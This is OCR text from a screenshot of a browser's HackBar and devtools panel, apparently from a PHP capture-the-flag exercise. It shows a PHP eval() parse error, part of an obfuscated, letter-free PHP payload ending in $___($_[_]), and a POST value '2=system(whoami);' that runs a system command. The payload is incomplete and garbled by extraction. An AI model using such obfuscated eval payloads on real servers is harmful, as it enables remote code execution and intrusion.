 欢迎
控制台
元素
HackBar
Parse error:
syntax error,
unexpected '[' in
E:\phpstudy_pro\
: eval()'d code
on line 1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
;$__++;$__++;$__++;$__++;$__++;$__++;
$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++
;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
Post data
Referer
User Agent
Cookies
Clear All
2=system(whoami);
控制台
问题
内存检查器
覆盖范围